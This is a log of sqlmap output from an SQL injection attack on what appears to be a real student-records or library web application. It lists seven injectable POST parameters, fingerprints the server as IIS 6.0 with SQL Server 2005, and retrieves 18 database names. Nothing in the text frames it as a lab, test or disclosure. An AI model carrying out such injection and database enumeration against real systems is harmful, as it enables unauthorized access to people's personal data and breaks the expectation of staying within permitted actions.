 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[19:57:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[19:57:27] [INFO] fetching database names
[19:57:41] [INFO] heuristics detected web page charset 'GB2312'
[19:57:41] [INFO] the SQL query used returns 20 entries
[19:57:46] [INFO] retrieved: ApabiTasi_350_1
[19:57:47] [INFO] retrieved: ApaDLibrary_1
[19:57:58] [INFO] retrieved: ApaDLibrary_360_1
[19:57:59] [INFO] retrieved: Commonservice_1
[19:57:59] [INFO] retrieved: dzyls
[19:58:03] [INFO] retrieved: Group_1
[19:58:04] [INFO] retrieved: master
[19:58:05] [INFO] retrieved: model
[19:58:05] [INFO] retrieved: msdb
[19:58:06] [INFO] retrieved: MyLibrary_1
[19:58:06] [INFO] retrieved: NFeatureLib
[19:58:07] [INFO] retrieved: proone
[19:58:08] [INFO] retrieved: QYPR
[19:58:08] [INFO] retrieved: ReportServer
[19:58:12] [INFO] retrieved: ReportServerTempDB
[19:58:15] [INFO] retrieved: tempdb
[19:58:15] [INFO] retrieved: tydata
[19:58:16] [INFO] retrieved: Usp_1